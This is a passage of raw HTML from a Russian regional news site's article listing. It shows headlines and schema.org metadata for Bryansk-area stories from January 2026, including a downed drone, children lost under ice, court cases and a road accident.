href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
